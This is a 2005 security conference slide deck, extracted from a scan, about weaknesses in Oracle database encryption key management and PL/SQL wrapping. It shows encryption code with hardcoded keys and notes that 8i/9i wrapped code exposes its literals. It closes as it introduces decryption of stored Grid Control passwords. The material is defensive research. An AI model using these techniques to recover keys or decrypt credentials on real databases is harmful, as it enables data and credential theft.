

### Circumvent Oracle's Database Encryption and Reverse Engineering of Oracle Key Management Algorithms

Alexander Kornbrust 28-July-2005

### **Agenda**



- **1.Motivation**
- **2.Key Management**
- **3.PL/SQL-Wrapping**
- **4.Oracle Enterprise Manager Grid Control 10g**
- **5.Package Interception**
- **6.Reverse Engineering Computed Keys**
- **7.Design Hints**
- **8.Q/A**



### **Documentation: Oracle 10g Release 1 / Release 2**

"In well-publicized break-ins, a hacker obtained a large list of credit card numbers by breaking into a database. Had they been encrypted, the stolen information would have been useless. Encryption of stored data can thus be an important tool in limiting information loss even in the normally rare occurrence that access controls are bypassed."

#### **http://oraclesvca2.oracle.com/docs/cd/B14117\_01/network.101/b10773/ap dvncrp.htm**



### **Tom Kyte "Expert One-on-One: Oracle"**

(page 1140)

"The primary reason people quote for an encrypting data in the database is to make it so the DBA, who can query any table, cannot make sense of the data in the table. […]

You would like to assure that neither the DBA, who must be able to backup your database, nor the malicious hacker that breaks into your database, could read this highly sensitive information. If you stored it in clear text, it would be easy for someone to see it, if they gain DBA access to your database. If it is stored encrypted this would **not** be the case"



### **David C. Know "Effective Oracle Database 10g Security by Design"**

(page 450)

"Ultimately, the security of the encryption relies on how effectively the keys are managed. […]

In many cases, the requirement for encrypting database data is to hide data from the DBAs. This will be difficult – if not impossible – for the very skilled and determined DBAs. However, it is possible to make the job **extremely challenging**."



### **Oracle Director of Product Management Paul Needham in IDG News 25-July-2005**

"Most of the customers would store the encryption key in a table in the database. To the extent that you have a DBA [account] that can see the tables, you can just read the tables and find the encryption key."

The encryption software does provide a way of protecting sensitive data on storage media like backup tapes, and it can be used to bring users into compliance with government regulations, Needham said **…"**

- **Hide data from the DBA**
- **Comply with regulations**  $\mathcal{L}_{\text{max}}$
- **Last line of defense** $\mathbb{R}^2$
- **Encrypt data on external media (Backup) The State**





#### **Customer**



**Order**



**C:\> sqlplus appuser/appuser@orcl**

**SQL> SELECT \* FROM customer;**







**Credit card numbers can be selected with a simple SELECT command (e.g. via SQL Injection) if a hacker with DBA privileges have access to the database**

## **→ Solution: Encrypt the data**

**C:\> sqlplus appuser/appuser@orcl**

**SQL> SELECT \* FROM customer;**







- **Oracle 8i/9i provides the package dbms\_obfuscation\_toolkit (DES and 3DES)**
- **Oracle 10g provides the package dbms\_crypto (DES, 3DES, AES, RC4 and 3DES\_2KEY)**
- 3rd party Software like DBEncrypt from AppSecInc or **Encryption Wizard from Relational Database Consultants are using own libraries or are on top of the Oracle encryption packages**
- **Additional Option in Oracle 10g Release 2 :**   $\mathcal{L}^{\mathcal{A}}$ **Transparent Data Encryption**



```
dbms_obfuscation_toolkit.DES3Encrypt( 
input => plain_data_raw,
key => password,
encrypted_data => encrypted_data_raw,
which \Rightarrow 1);
```

```
end;
```
/



declare

- -- set encryption algorithm
- l\_algorithm PLS\_INTEGER := dbms\_crypto.encrypt\_aes128 + dbms crypto.chain  $abc + db$ ms crypto.pad  $pkcs5$ ;

```
l key VARCHAR2(16) :='blackhat usa2005'; -- set encryption key
l_iv VARCHAR2(16) :='1234567890123456'; -- set initialisation vector
l_data varchar2(16):='377236636051265';
```

```
begin
dbms_output.put_line('CC='||l_data||'Encrypted_Data='|| 
   utl_raw.cast_to_varchar2(dbms_crypto.encrypt( 
   UTL_RAW.cast_to_raw(l_data),
l_algorithm,
UTL_RAW.cast_to_raw(l_key),
   UTL RAW.cast to raw(l iv))));
```
end;

/

### **How to do a safe key management ?**





- **Fixed keys**
	- **Key handled by the client Contract**
	- **Store key in the file system The Second Second**
	- **Store key in the database The State**
- **Computed keys**







- **User must enter the key or key is stored on the client PC/Application Server**
- **Advantages**
	- **Key is not accessible by the DBA**
- **Disadvantages**
	- **If the key is lost/forgotten (by the user), the data is lost**
	- **Not in sync with backup/restore**
	- **Key must be shared between users**

### **Key handled by the client**







- **Key is stored in a different OS account and accessed by an external procedure**
- **Advantages**
	- **Key is not accessible by the DBA**
- **Disadvantages**
	- **Additional complexity (2nd listener, Library, …)**
	- **Not in sync with backup/restore**

### **Store key in the file system**





- **Key is stored in the database (e.g. in a table or procedure)**
- **Advantages**
	- **In sync with backup/restore**
- **Disadvantages**
	- **Key is accessible by the DBA (like everything in the database)**

### **Store key in the database**





- **For every row a different key is dynamically generated.**
- **Advantages**
	- **No need to store keys in the database**
	- **Every value has a different key**
- **Disadvantages**
	- **Algorithm to generate the key must be protected**

### **Sample algorithm**

```
pk := read_primary_key;
str := xor (pk, 'blackhat');
```

```
key:= md5(str);
```

```
encrypt (value, key)
```




**To stop the DBA (or the hacker) from reading the key or the key generating algorithm from the PL/SQL-code it is necessary to obfuscate the PL/SQL-source with the Oracle wrap utility**

**Usage:**

**wrap iname=mypack1.pkb**



#### **Excerpt from the Oracle Documentation:**

Documentation Oracle 9i

... the Wrap Utility, a standalone programming utility that encrypts PL/SQL source code. You can use the Wrap Utility to deliver PL/SQL applications without exposing your source code.

Documentation Oracle 10g:

- By hiding application internals, the wrap utility makes it difficult for other developers to misuse your application, or business competitors to see your algorithms.
- $\rightarrow$  Oracle is aware that wrapping PL/SQL is not safe. Oracle changed the algorithm in Oracle 10g. It is possible to get the source of wrapped PL/SQL.

### **Wrapping Oracle 8i/9i Code I**



#### *cat crypt\_w.pkb*

CREATE FUNCTION myencrypt wrapped  $\lceil$  ...  $\rceil$ 1L\_ALGORITHM: 1PLS\_INTEGER: 1DBMS\_CRYPTO: 1ENCRYPT\_AES128:  $1 + :$ 1CHAIN\_CBC: 1PAD\_PKCS5: 1L\_KEY: 116:1blackhatusa\_2005: 1L\_IV: 1iv\_bhusaa\_2005\_iv: 1L\_DATA: 1377236636051265:1UTL\_RAW: 1CAST\_TO\_VARCHAR2: […] 1ENCRYPT:1CAST\_TO\_RAW: 0 $\Omega$  $\Omega$ 6b $\overline{2}$ 0 a0 8d 8f a0 b0 3d b4:2 a0 2c 6a a3 a0 51 a5 1c81 b0 a3 a0 1c :2 a0 6b 7e:2 a0 6b b4 2e 7e :2 a0 6b b42e 81 b0 a3 a0 51 a5 1c 6e 81 b0 a3 a0 51 a5 1c6e 81 b0 a3 a0 51 a5 1c6e 81 b0 :3 a0 6b :2 a0 6b :2 a06b a0 a5 b :3 a0 6b a0 a5b :2 a0 6b a0 a5 b a5 ba5 b d :2 a0 65 b7 a4 a0b1 11 68 4f 1d 17 b5 6b

#### **→ Keep in mind that literals in 8i/9i are not obfuscated**

…

#### *cat crypt.sql*



#### *cat crypt\_w.pkb*





#### *cat crypt\_w10.pkb*

CREATE OR REPLACE FUNCTION myencrypt wrapped

 $a000000$ 

 $h2$ 

abcd abcd abcd abcd abcd abcd abcd abcd abcd abcd abcd abcd abcd abcd abcd8

1d2 171

XD2BtHNYhSd9zSYVOg2BSqYkVZYwg3n3NSDWfHQCv4vqzitRa+XKfy6E2kbIs00vaeB1V5Og nCtVebqqteEL9R5TbDNJnf6KnGCZw41AwrejdeJgT17U94TZ8LTAtn980/2MweEWmVQ8udqc 5FdfVAZChzU0hdWMuLrmTFQJqwHRsnoAhKenp2ACJwCh85zfXxzu+a7rLsPsosVI/CpyTRm9 /UnW/9yf6jqlN630Pfk7JG7Qc1sQvP6zybZkYAkNpdB6TBGq9cOuHYCw2anoZeqDAqbO+sF+ eFTI7mT2r2LTKyGuo4WGmhW5ADu3RJ0rtt3TV8ngr8AMDV++str26yq8pBtBdzGBn9HbVR+X Oj9s

/

### **→ In 10g Oracle changed the algorithm to make reverse engineering more difficult. In addition all literals are now obfuscated.**



**The following example shows how Oracle itself uses database encryption to encrypt passwords for the Oracle Enterprise Manager Grid Control**



- **Oracle Enterprise Manager 10g Grid Control is Oracle's central tool for database administration and provides a single tool that can monitor and manage not only every Oracle software element in your grid, but also Web applications, hosts, and the network in between.**
- **Grid Control (GC) is a web based application and stores encrypted database passwords, host passwords and credentials for Oracle Metalink.**



- **Grid Control (GC) is a web based application and stores encrypted database passwords, host passwords and credentials for Oracle Metalink.**
- **If a hacker is able to decrypt the passwords he will have access to ALL database servers, TNS listener, hosts and Metalink-Accounts managed by the grid control.**

### **Encryption in OEM 10g Grid Control**

